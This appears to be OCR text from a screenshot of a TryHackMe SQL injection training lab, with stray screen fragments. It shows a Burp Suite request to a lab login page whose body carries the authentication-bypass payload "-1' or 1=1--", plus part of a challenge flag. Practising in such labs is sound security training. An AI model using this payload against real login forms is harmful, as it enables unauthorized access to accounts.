 Home
TryHackMe | SQL Injection
machine_ip
THM Browser-Based
New tab
https://tryhackme.com/r/room/sqlilab
Title
Target IP Address
Expires
sqlilabp3
10.10.58.110
19min 8s
?
Add 1 hour
Terminate
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sesqli4/login HTTP/1.1
2 Host: 10.10.1.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.1.134:5000
10 Connection: close
11 Referer: http://10.10.1.134:5000/sesqli4/login
12 Upgrade-Insecure-Requests: 1
13
14 profileID=-1' or 1=1--&password=test
For information on how Burp Suite works, visit the Burp Suite room.
*topic.txt - Notepad
File Edit Format View Help
-1
Answer the
What is the fla
THM{dccea
swer
Type here to search
77°F
12:13 AM
10/25/2024
6